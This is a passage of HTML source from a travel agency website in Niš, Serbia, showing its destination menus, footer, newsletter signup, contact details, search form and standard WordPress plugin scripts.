	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
